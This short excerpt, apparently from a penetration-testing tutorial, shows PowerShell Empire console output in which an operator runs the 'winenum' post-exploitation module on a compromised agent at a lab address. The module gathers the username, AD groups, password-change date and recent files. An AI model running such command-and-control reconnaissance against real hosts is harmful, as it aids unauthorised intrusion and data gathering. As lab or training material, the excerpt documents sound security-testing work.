 (Empire: RZMANC5D) > usemodule situational_awareness/host/winenum
(Empire: powershell/situational_awareness/host/winenum) > execute
[*] Tasked RZMANC5D to run TASK_CMD_JOB
[*] Agent RZMANC5D tasked with task ID 3
[*] Tasked agent RZMANC5D to run module powershell/situational_awareness/host/winenum
(Empire: powershell/situational_awareness/host/winenum) > [*] Agent RZMANC5D returned results.
Job started: TS3EMX
[*] Valid results returned by 192.168.1.3
[*] Agent RZMANC5D returned results.
UserName: testuser
-------------------------------------
AD Group Memberships
-------------------------------------
[*] Valid results returned by 192.168.1.3
[*] Agent RZMANC5D returned results.
-------------------------------------
Password Last changed
-------------------------------------
-------------------------------------
Last 5 files opened